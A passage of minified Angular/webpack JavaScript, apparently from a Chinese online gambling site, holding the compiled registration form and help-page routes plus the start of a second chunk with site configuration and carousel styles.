l.m,(function(l){return[l]}),[vl.k]),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](263,671744,null,0,vl.h,[[3,vl.c],[6,vl.m],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[20,4]],vl.o,null,[vl.h]),t["\u0275did"](265,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](266,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](267,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](268,0,null,0,4,"div",[["class","verificationPhone"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,Gl)),t["\u0275did"](270,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Jl)),t["\u0275did"](272,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275eld"](273,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801"])),(l()(),t["\u0275eld"](275,0,null,null,21,"nz-form-item",[["class","register-form-item clear"]],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](277,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,22,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](279,0,null,0,3,"nz-form-label",[["class","itemName"],["nzFor","recommendCode"]],null,null,null,Ml.f,Ml.c)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](281,4964352,[[14,4]],0,_l.f,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.Renderer2,t.ChangeDetectorRef],{nzFor:[0,"nzFor"]},null),(l()(),t["\u0275ted"](-1,0,["\u63a8\u8350\u7801\uff1a"])),(l()(),t["\u0275eld"](283,0,null,0,11,"nz-form-control",[["class","item-after"]],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](285,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],{nzErrorTip:[0,"nzErrorTip"],nzValidateStatus:[1,"nzValidateStatus"]},null),t["\u0275qud"](603979776,23,{defaultValidateControl:0}),(l()(),t["\u0275eld"](287,0,null,0,7,"input",[["appLimitInput",""],["formControlName","recommendCode"],["nz-input",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(l,n,e){var u=!0;return"input"===n&&(u=!1!==t["\u0275nov"](l,288)._handleInput(e.target.value)&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,288).onTouched()&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,288)._compositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,288)._compositionEnd(e.target.value)&&u),"compositionstart"===n&&(u=!1!==t["\u0275nov"](l,294).onCompositionStart()&&u),"compositionend"===n&&(u=!1!==t["\u0275nov"](l,294).onCompositionEnd(e)&&u),"change"===n&&(u=!1!==t["\u0275nov"](l,294).onChange()&&u),"blur"===n&&(u=!1!==t["\u0275nov"](l,294).onBlur(e)&&u),"input"===n&&(u=!1!==t["\u0275nov"](l,294).onInput(e)&&u),u}),null,null)),t["\u0275did"](288,16384,null,0,vl.d,[t.Renderer2,t.ElementRef,[2,vl.a]],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[vl.d]),t["\u0275did"](290,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[23,4]],vl.o,null,[vl.h]),t["\u0275did"](292,16384,null,0,vl.p,[[4,vl.o]],null,null),t["\u0275did"](293,16384,null,0,yl.a,[t.Renderer2,t.ElementRef],null,null),t["\u0275did"](294,16384,null,0,Il.a,[t.ElementRef,vl.o],{limitType:[0,"limitType"]},null),(l()(),t["\u0275eld"](295,0,null,0,1,"span",[["class","requiredItem"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u63a8\u8350\u7801\uff08\u9009\u586b\uff09"])),(l()(),t["\u0275eld"](297,0,null,null,39,"div",[["class","clickSubmit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](298,0,null,null,38,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,Ml.e,Ml.b)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](300,6012928,null,1,_l.e,[t.ElementRef,t.Renderer2,bl.H,xl.b,t.NgZone,Rl.a,bl.q,t.ChangeDetectorRef],null,null),t["\u0275qud"](603979776,24,{listOfNzFormExplainComponent:1}),(l()(),t["\u0275eld"](302,0,null,0,34,"nz-form-control",[],null,null,null,Ml.d,Ml.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](304,6012928,null,1,_l.a,[bl.H,t.ElementRef,[2,_l.e],[8,null],t.ChangeDetectorRef,t.Renderer2],null,null),t["\u0275qud"](603979776,25,{defaultValidateControl:0}),(l()(),t["\u0275eld"](306,0,null,0,7,"label",[["formControlName","agree"],["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,307).hostClick(e)&&u),u}),zl.b,zl.a)),t["\u0275did"](307,4964352,null,0,wl.a,[t.ElementRef,t.Renderer2,[2,wl.d],t.ChangeDetectorRef,kl.a],null,null),t["\u0275prd"](1024,null,vl.n,(function(l){return[l]}),[wl.a]),t["\u0275did"](309,671744,null,0,vl.h,[[3,vl.c],[8,null],[8,null],[6,vl.n],[2,vl.w]],{name:[0,"name"]},null),t["\u0275prd"](2048,[[25,4]],vl.o,null,[vl.h]),t["\u0275did"](311,16384,null,0,vl.p,[[4,vl.o]],null,null),(l()(),t["\u0275eld"](312,0,null,0,1,"span",[["style","color: #ffe4ca"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6211\u5df2\u7ecf\u5c4a\u6ee1\u5408\u6cd5\u535a\u5f69\u5e74\u9f84,\u4e14\u540c\u610f\u5404\u9879\u5f00\u6237\u534f\u8bae\u3002"])),(l()(),t["\u0275eld"](314,0,null,0,1,"a",[["class","pact"],["href","javascript:void(0);"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!0)&&t),t}),null,null)),(l()(),t["\u0275ted"](-1,null,['"\u5f00\u6237\u534f\u8bae"'])),(l()(),t["\u0275eld"](316,0,null,0,10,"div",[["class","buttonGroup"]],null,null,null,null,null)),(l()(),t["\u0275eld"](317,0,null,null,4,"button",[["class","quick-login-form-button reg-btn"],["nz-button",""]],[[8,"disabled",0],[1,"nz-wave",0]],null,null,Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](319,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzLoading:[0,"nzLoading"],nzType:[1,"nzType"]},null),t["\u0275qud"](603979776,26,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u63d0\u4ea4 "])),(l()(),t["\u0275eld"](322,0,null,null,4,"button",[["class","quick-login-form-button reset-btn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.resetForm(e)&&t),t}),Cl.b,Cl.a)),t["\u0275prd"](512,null,bl.H,bl.H,[t.RendererFactory2]),t["\u0275did"](324,1818624,null,1,hl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Ol.b,bl.H,t.NgZone,bl.n,[2,bl.j],[2,Pl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,27,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,["\u91cd\u7f6e"])),(l()(),t["\u0275eld"](327,0,null,0,9,"div",[["class","tips"]],null,null,null,null,null)),(l()(),t["\u0275eld"](328,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5907\u6ce8\uff1a"])),(l()(),t["\u0275eld"](330,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 1. \u6807\u8bb0\u6709 "])),(l()(),t["\u0275eld"](332,0,null,null,1,"span",[["style","color: red"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["*"])),(l()(),t["\u0275ted"](-1,null,[" \u8005\u4e3a\u5fc5\u586b\u9879\u76ee\u3002 "])),(l()(),t["\u0275eld"](335,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u82e5\u516c\u53f8\u6709\u5176\u4ed6\u6d3b\u52a8\u4f1aE-MAIL\u901a\u77e5\uff0c\u8bf7\u5ba2\u6237\u586b\u5199\u6e05\u695a\u3002"])),(l()(),t["\u0275and"](16777216,null,null,1,null,Kl)),t["\u0275did"](338,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Yl)),t["\u0275did"](340,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,40,0,e.quickValidateForm),l(n,44,0),l(n,51,0),l(n,55,0,"username",""),l(n,59,0,t["\u0275nov"](n,71)),l(n,63,0,"11"),l(n,66,0,"username"),l(n,70,0,"number|letter"),l(n,76,0),l(n,80,0,"password",""),l(n,84,0,t["\u0275nov"](n,96)),l(n,88,0,"12"),l(n,91,0,"password"),l(n,95,0,"number|letter"),l(n,101,0),l(n,105,0,"mobileNo",""),l(n,109,0,e._Reg.mobile.placeholder,e.quickValidateForm.controls.mobileNo),l(n,113,0,"11"),l(n,116,0,"mobileNo"),l(n,120,0,"number"),l(n,125,0),l(n,129,0,"recommendCode"),l(n,133,0),l(n,138,0,"recommendCode"),l(n,142,0,"number|letter"),l(n,148,0),l(n,152,0),l(n,155,0),l(n,157,0,"agree"),l(n,167,0,e.loading,"primary"),l(n,172,0,"primary"),l(n,188,0,e.phoneValidateForm),l(n,192,0),l(n,199,0),l(n,203,0,"mobileNo",""),l(n,207,0,e._Reg.mobile.placeholder,e.phoneValidateForm.controls.mobileNo),l(n,211,0,"11"),l(n,214,0,"mobileNo"),l(n,218,0,"number"),l(n,223,0),l(n,227,0,"password",""),l(n,231,0,t["\u0275nov"](n,243),e.phoneValidateForm.controls.password),l(n,235,0,"12"),l(n,238,0,"password"),l(n,242,0,"number|letter"),l(n,248,0),l(n,252,0,"msgCode",""),l(n,256,0,e._Reg.code.placeholder,e.phoneValidateForm.controls.msgCode),l(n,260,0,"4"),l(n,263,0,"msgCode"),l(n,267,0,"number"),l(n,270,0,!e.deadline),l(n,272,0,e.deadline),l(n,277,0),l(n,281,0,"recommendCode"),l(n,285,0,e._Reg.referralCode.placeholder,e.phoneValidateForm.controls.recommendCode),l(n,290,0,"recommendCode"),l(n,294,0,"number|letter"),l(n,300,0),l(n,304,0),l(n,307,0),l(n,309,0,"agree"),l(n,319,0,e.loading,"primary"),l(n,324,0,"primary"),l(n,338,0,e.loginIsShow),l(n,340,0,e.loginIsShow)}),(function(l,n){var e=n.component;l(n,30,0,!e.isQuick),l(n,32,0,e.isQuick),l(n,34,0,!e.isQuick),l(n,37,0,e.isQuick?"block":"none"),l(n,38,0,t["\u0275nov"](n,42).ngClassUntouched,t["\u0275nov"](n,42).ngClassTouched,t["\u0275nov"](n,42).ngClassPristine,t["\u0275nov"](n,42).ngClassDirty,t["\u0275nov"](n,42).ngClassValid,t["\u0275nov"](n,42).ngClassInvalid,t["\u0275nov"](n,42).ngClassPending),l(n,49,0,t["\u0275nov"](n,51).withHelpClass),l(n,61,1,[t["\u0275nov"](n,63).maxlength?t["\u0275nov"](n,63).maxlength:null,t["\u0275nov"](n,68).ngClassUntouched,t["\u0275nov"](n,68).ngClassTouched,t["\u0275nov"](n,68).ngClassPristine,t["\u0275nov"](n,68).ngClassDirty,t["\u0275nov"](n,68).ngClassValid,t["\u0275nov"](n,68).ngClassInvalid,t["\u0275nov"](n,68).ngClassPending,t["\u0275nov"](n,69).disabled,"large"===t["\u0275nov"](n,69).nzSize,"small"===t["\u0275nov"](n,69).nzSize]),l(n,74,0,t["\u0275nov"](n,76).withHelpClass),l(n,86,1,[t["\u0275nov"](n,88).maxlength?t["\u0275nov"](n,88).maxlength:null,t["\u0275nov"](n,93).ngClassUntouched,t["\u0275nov"](n,93).ngClassTouched,t["\u0275nov"](n,93).ngClassPristine,t["\u0275nov"](n,93).ngClassDirty,t["\u0275nov"](n,93).ngClassValid,t["\u0275nov"](n,93).ngClassInvalid,t["\u0275nov"](n,93).ngClassPending,t["\u0275nov"](n,94).disabled,"large"===t["\u0275nov"](n,94).nzSize,"small"===t["\u0275nov"](n,94).nzSize]),l(n,99,0,t["\u0275nov"](n,101).withHelpClass),l(n,111,1,[t["\u0275nov"](n,113).maxlength?t["\u0275nov"](n,113).maxlength:null,t["\u0275nov"](n,118).ngClassUntouched,t["\u0275nov"](n,118).ngClassTouched,t["\u0275nov"](n,118).ngClassPristine,t["\u0275nov"](n,118).ngClassDirty,t["\u0275nov"](n,118).ngClassValid,t["\u0275nov"](n,118).ngClassInvalid,t["\u0275nov"](n,118).ngClassPending,t["\u0275nov"](n,119).disabled,"large"===t["\u0275nov"](n,119).nzSize,"small"===t["\u0275nov"](n,119).nzSize]),l(n,123,0,t["\u0275nov"](n,125).withHelpClass),l(n,135,0,t["\u0275nov"](n,140).ngClassUntouched,t["\u0275nov"](n,140).ngClassTouched,t["\u0275nov"](n,140).ngClassPristine,t["\u0275nov"](n,140).ngClassDirty,t["\u0275nov"](n,140).ngClassValid,t["\u0275nov"](n,140).ngClassInvalid,t["\u0275nov"](n,140).ngClassPending,t["\u0275nov"](n,141).disabled,"large"===t["\u0275nov"](n,141).nzSize,"small"===t["\u0275nov"](n,141).nzSize),l(n,146,0,t["\u0275nov"](n,148).withHelpClass),l(n,154,0,t["\u0275nov"](n,159).ngClassUntouched,t["\u0275nov"](n,159).ngClassTouched,t["\u0275nov"](n,159).ngClassPristine,t["\u0275nov"](n,159).ngClassDirty,t["\u0275nov"](n,159).ngClassValid,t["\u0275nov"](n,159).ngClassInvalid,t["\u0275nov"](n,159).ngClassPending),l(n,165,0,!e.quickValidateForm.valid,t["\u0275nov"](n,167).nzWave),l(n,170,0,t["\u0275nov"](n,172).nzWave),l(n,185,0,e.isQuick?"none":"block"),l(n,186,0,t["\u0275nov"](n,190).ngClassUntouched,t["\u0275nov"](n,190).ngClassTouched,t["\u0275nov"](n,190).ngClassPristine,t["\u0275nov"](n,190).ngClassDirty,t["\u0275nov"](n,190).ngClassValid,t["\u0275nov"](n,190).ngClassInvalid,t["\u0275nov"](n,190).ngClassPending),l(n,197,0,t["\u0275nov"](n,199).withHelpClass),l(n,209,1,[t["\u0275nov"](n,211).maxlength?t["\u0275nov"](n,211).maxlength:null,t["\u0275nov"](n,216).ngClassUntouched,t["\u0275nov"](n,216).ngClassTouched,t["\u0275nov"](n,216).ngClassPristine,t["\u0275nov"](n,216).ngClassDirty,t["\u0275nov"](n,216).ngClassValid,t["\u0275nov"](n,216).ngClassInvalid,t["\u0275nov"](n,216).ngClassPending,t["\u0275nov"](n,217).disabled,"large"===t["\u0275nov"](n,217).nzSize,"small"===t["\u0275nov"](n,217).nzSize]),l(n,221,0,t["\u0275nov"](n,223).withHelpClass),l(n,233,1,[t["\u0275nov"](n,235).maxlength?t["\u0275nov"](n,235).maxlength:null,t["\u0275nov"](n,240).ngClassUntouched,t["\u0275nov"](n,240).ngClassTouched,t["\u0275nov"](n,240).ngClassPristine,t["\u0275nov"](n,240).ngClassDirty,t["\u0275nov"](n,240).ngClassValid,t["\u0275nov"](n,240).ngClassInvalid,t["\u0275nov"](n,240).ngClassPending,t["\u0275nov"](n,241).disabled,"large"===t["\u0275nov"](n,241).nzSize,"small"===t["\u0275nov"](n,241).nzSize]),l(n,246,0,t["\u0275nov"](n,248).withHelpClass),l(n,258,1,[t["\u0275nov"](n,260).maxlength?t["\u0275nov"](n,260).maxlength:null,t["\u0275nov"](n,265).ngClassUntouched,t["\u0275nov"](n,265).ngClassTouched,t["\u0275nov"](n,265).ngClassPristine,t["\u0275nov"](n,265).ngClassDirty,t["\u0275nov"](n,265).ngClassValid,t["\u0275nov"](n,265).ngClassInvalid,t["\u0275nov"](n,265).ngClassPending,t["\u0275nov"](n,266).disabled,"large"===t["\u0275nov"](n,266).nzSize,"small"===t["\u0275nov"](n,266).nzSize]),l(n,275,0,t["\u0275nov"](n,277).withHelpClass),l(n,287,0,t["\u0275nov"](n,292).ngClassUntouched,t["\u0275nov"](n,292).ngClassTouched,t["\u0275nov"](n,292).ngClassPristine,t["\u0275nov"](n,292).ngClassDirty,t["\u0275nov"](n,292).ngClassValid,t["\u0275nov"](n,292).ngClassInvalid,t["\u0275nov"](n,292).ngClassPending,t["\u0275nov"](n,293).disabled,"large"===t["\u0275nov"](n,293).nzSize,"small"===t["\u0275nov"](n,293).nzSize),l(n,298,0,t["\u0275nov"](n,300).withHelpClass),l(n,306,0,t["\u0275nov"](n,311).ngClassUntouched,t["\u0275nov"](n,311).ngClassTouched,t["\u0275nov"](n,311).ngClassPristine,t["\u0275nov"](n,311).ngClassDirty,t["\u0275nov"](n,311).ngClassValid,t["\u0275nov"](n,311).ngClassInvalid,t["\u0275nov"](n,311).ngClassPending),l(n,317,0,!e.phoneValidateForm.valid,t["\u0275nov"](n,319).nzWave),l(n,322,0,t["\u0275nov"](n,324).nzWave)}))}function nn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-register",[],null,null,null,ln,ql)),t["\u0275did"](1,114688,null,0,Sl,[vl.e,Vl.g,s.a,Tl.a,c.p,a.f,El.a,Fl.a,Nl.a,Hl.a,t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0)}),null)}var en=t["\u0275ccf"]("app-register",Sl,nn,{},{},[]),tn=e("EdU/"),un=e("/Yna"),on=e("JRKe"),rn=e("Ed4d"),dn=e("8WaK"),an=e("QfCi"),cn=e("CghO"),gn=e("Sq/J"),sn=e("eDkP"),pn=e("Fzqc"),mn=function(){return function(){}}(),fn=e("y9Pr"),Cn=e("4c35"),bn=e("qAlS"),hn=e("bQgi"),On=e("QQsT"),Pn=e("5uwh"),vn=e("uTmk"),_n=e("IOtJ"),Mn=e("h5O1"),xn=e("D3Pk"),Rn=e("SL+W"),yn=e("8e7N"),In=e("6dbk"),zn=e("wx2m"),wn=e("28A0"),kn=e("J+Fg"),Tn=e("n8Rd"),En=e("xouH"),Fn=e("QvIU"),Nn=e("iHsM"),Hn=e("tNz9"),Sn=e("XLv6"),Vn=e("nH7t"),qn=e("UjjO"),Un=e("hKCq"),Dn=e("dJ6Q"),Ln=e("eNAM"),$n=e("nBas"),jn=e("z6Tj"),Qn=e("kgsp"),Zn=e("kwqV"),Wn=e("hlDO"),An=e("tZ8a"),Bn=e("iO/g"),Xn=e("9UnD"),Gn=e("ukEd"),Jn=e("KMFx"),Kn=e("8Bmj"),Yn=e("YMkR"),le=e("cg/a"),ne=e("OsWL"),ee=e("MP3s"),te=e("EQkA"),ue=e("a/fG"),oe=e("H+n6"),ie=e("X4wW"),re=e("Kb1l"),de=e("0x7Z"),ae=e("ZLNL"),ce=e("OiR+"),ge=e("HJO+"),se=e("FMzt"),pe=e("Ee7L"),me=e("ygly"),fe=e("GSSa"),Ce=e("kIv3"),be=e("X5Tt"),he=e("6Cds"),Oe=e("Vs+A"),Pe=e("dsq3");e.d(n,"HelpModuleNgFactory",(function(){return ve}));var ve=t["\u0275cmf"](u,[],(function(l){return t["\u0275mod"]([t["\u0275mpd"](512,t.ComponentFactoryResolver,t["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,_,U,Q,X,ll,ol,fl,en,tn.a,tn.b,un.a,on.a,rn.a,dn.a,an.a,cn.a,gn.a]],[3,t.ComponentFactoryResolver],t.NgModuleRef]),t["\u0275mpd"](4608,g.NgLocalization,g.NgLocaleLocalization,[t.LOCALE_ID,[2,g["\u0275angular_packages_common_common_a"]]]),t["\u0275mpd"](4608,vl.v,vl.v,[]),t["\u0275mpd"](4608,Ol.c,Ol.c,[]),t["\u0275mpd"](4608,sn.d,sn.d,[sn.k,sn.f,t.ComponentFactoryResolver,sn.i,sn.g,t.Injector,t.NgZone,g.DOCUMENT,pn.b,[2,g.Location]]),t["\u0275mpd"](5120,sn.l,sn.m,[sn.d]),t["\u0275mpd"](5120,bl.A,bl.M,[g.DOCUMENT,[3,bl.A]]),t["\u0275mpd"](4608,vl.e,vl.e,[]),t["\u0275mpd"](1073742336,g.CommonModule,g.CommonModule,[]),t["\u0275mpd"](1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),t["\u0275mpd"](1073742336,mn,mn,[]),t["\u0275mpd"](1073742336,vl.u,vl.u,[]),t["\u0275mpd"](1073742336,vl.j,vl.j,[]),t["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),t["\u0275mpd"](1073742336,Ol.d,Ol.d,[]),t["\u0275mpd"](1073742336,bl.J,bl.J,[]),t["\u0275mpd"](1073742336,fn.b,fn.b,[]),t["\u0275mpd"](1073742336,hl.c,hl.c,[]),t["\u0275mpd"](1073742336,pn.a,pn.a,[]),t["\u0275mpd"](1073742336,Cn.e,Cn.e,[]),t["\u0275mpd"](1073742336,bn.g,bn.g,[]),t["\u0275mpd"](1073742336,sn.h,sn.h,[]),t["\u0275mpd"](1073742336,bl.x,bl.x,[]),t["\u0275mpd"](1073742336,bl.k,bl.k,[]),t["\u0275mpd"](1073742336,hn.c,hn.c,[]),t["\u0275mpd"](1073742336,On.a,On.a,[]),t["\u0275mpd"](1073742336,Pn.a,Pn.a,[]),t["\u0275mpd"](1073742336,vn.a,vn.a,[]),t["\u0275mpd"](1073742336,_n.a,_n.a,[]),t["\u0275mpd"](1073742336,Mn.a,Mn.a,[]),t["\u0275mpd"](1073742336,xn.b,xn.b,[]),t["\u0275mpd"](1073742336,Rn.a,Rn.a,[]),t["\u0275mpd"](1073742336,yn.a,yn.a,[]),t["\u0275mpd"](1073742336,bl.y,bl.y,[]),t["\u0275mpd"](1073742336,In.h,In.h,[]),t["\u0275mpd"](1073742336,In.a,In.a,[]),t["\u0275mpd"](1073742336,In.e,In.e,[]),t["\u0275mpd"](1073742336,zn.c,zn.c,[]),t["\u0275mpd"](1073742336,wn.c,wn.c,[]),t["\u0275mpd"](1073742336,kn.d,kn.d,[]),t["\u0275mpd"](1073742336,Tn.c,Tn.c,[]),t["\u0275mpd"](1073742336,En.h,En.h,[]),t["\u0275mpd"](1073742336,Fn.f,Fn.f,[]),t["\u0275mpd"](1073742336,Nn.a,Nn.a,[]),t["\u0275mpd"](1073742336,Hn.d,Hn.d,[]),t["\u0275mpd"](1073742336,bl.t,bl.t,[]),t["\u0275mpd"](1073742336,yl.c,yl.c,[]),t["\u0275mpd"](1073742336,Sn.b,Sn.b,[]),t["\u0275mpd"](1073742336,wl.c,wl.c,[]),t["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),t["\u0275mpd"](1073742336,qn.b,qn.b,[]),t["\u0275mpd"](1073742336,Un.g,Un.g,[]),t["\u0275mpd"](1073742336,Un.b,Un.b,[]),t["\u0275mpd"](1073742336,Dn.a,Dn.a,[]),t["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),t["\u0275mpd"](1073742336,$n.c,$n.c,[]),t["\u0275mpd"](1073742336,$n.b,$n.b,[]),t["\u0275mpd"](1073742336,xl.a,xl.a,[]),t["\u0275mpd"](1073742336,jn.b,jn.b,[]),t["\u0275mpd"](1073742336,_l.g,_l.g,[]),t["\u0275mpd"](1073742336,Qn.b,Qn.b,[]),t["\u0275mpd"](1073742336,Zn.e,Zn.e,[]),t["\u0275mpd"](1073742336,Wn.b,Wn.b,[]),t["\u0275mpd"](1073742336,An.a,An.a,[]),t["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),t["\u0275mpd"](1073742336,Vl.h,Vl.h,[]),t["\u0275mpd"](1073742336,Vl.f,Vl.f,[]),t["\u0275mpd"](1073742336,bl.z,bl.z,[]),t["\u0275mpd"](1073742336,a.g,a.g,[]),t["\u0275mpd"](1073742336,a.d,a.d,[]),t["\u0275mpd"](1073742336,a.e,a.e,[]),t["\u0275mpd"](1073742336,Xn.g,Xn.g,[]),t["\u0275mpd"](1073742336,Xn.e,Xn.e,[]),t["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),t["\u0275mpd"](1073742336,Jn.b,Jn.b,[]),t["\u0275mpd"](1073742336,Kn.b,Kn.b,[]),t["\u0275mpd"](1073742336,Yn.b,Yn.b,[]),t["\u0275mpd"](1073742336,le.b,le.b,[]),t["\u0275mpd"](1073742336,ne.b,ne.b,[]),t["\u0275mpd"](1073742336,ee.a,ee.a,[]),t["\u0275mpd"](1073742336,te.a,te.a,[]),t["\u0275mpd"](1073742336,ue.a,ue.a,[]),t["\u0275mpd"](1073742336,oe.a,oe.a,[]),t["\u0275mpd"](1073742336,ie.a,ie.a,[]),t["\u0275mpd"](1073742336,re.c,re.c,[]),t["\u0275mpd"](1073742336,de.b,de.b,[]),t["\u0275mpd"](1073742336,ae.b,ae.b,[]),t["\u0275mpd"](1073742336,ce.f,ce.f,[]),t["\u0275mpd"](1073742336,ge.a,ge.a,[]),t["\u0275mpd"](1073742336,se.a,se.a,[]),t["\u0275mpd"](1073742336,bl.E,bl.E,[]),t["\u0275mpd"](1073742336,pe.a,pe.a,[]),t["\u0275mpd"](1073742336,me.a,me.a,[]),t["\u0275mpd"](1073742336,fe.a,fe.a,[]),t["\u0275mpd"](1073742336,bl.p,bl.p,[]),t["\u0275mpd"](1073742336,Ce.a,Ce.a,[]),t["\u0275mpd"](1073742336,be.d,be.d,[]),t["\u0275mpd"](1073742336,he.a,he.a,[]),t["\u0275mpd"](1073742336,vl.s,vl.s,[]),t["\u0275mpd"](1073742336,Oe.a,Oe.a,[]),t["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),t["\u0275mpd"](1073742336,u,u,[]),t["\u0275mpd"](1024,c.n,(function(){return[[{path:"problem",component:h,children:[{path:"aboutUs",component:M},{path:"contactUs",component:D},{path:"agency",component:Z},{path:"deposit",component:G},{path:"drawing",component:nl},{path:"commonProblem",component:il},{path:"register",component:Sl}]}]]}),[]),t["\u0275mpd"](256,Vl.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),t["\u0275mpd"](256,Xn.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/11.5608367fc5e5b0e44e3d.js
body_size: 27317
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"5XGL":function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasUpUser=!0,this.hasShowAddUser=!0,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!0,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},"N5+b":function(n,t,l){"use strict";l.d(t,"a",(function(){return i})),l.d(t,"b",(function(){return g}));var e=l("CcnG"),o=(l("tNz9"),l("Ip0R")),i=(l("dWZg"),l("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,t,l){var 